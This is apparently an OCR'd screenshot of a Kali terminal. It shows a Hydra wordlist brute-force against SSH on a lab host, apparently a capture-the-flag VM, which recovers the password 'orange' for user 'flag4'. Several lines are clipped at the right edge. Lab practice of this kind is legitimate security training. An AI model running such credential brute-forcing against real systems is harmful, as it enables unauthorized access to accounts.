 root@kali: ~
root@kali: ~
root@kali:~# hydra -l flag4 -P /root/john-1.8.0/run/password.lst ssh://192.16
3.150
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secr
ervice organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-02-04 11:
8
[WARNING] Many SSH configurations limit the number of parallel tasks, it is r
mended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip
ting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 3559 login tries (l:1/p:3
, ~223 tries per task
[DATA] attacking ssh://192.168.153.150:22/
[22][ssh] host: 192.168.153.150   login: flag4   password: orange
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-02-04 12:
3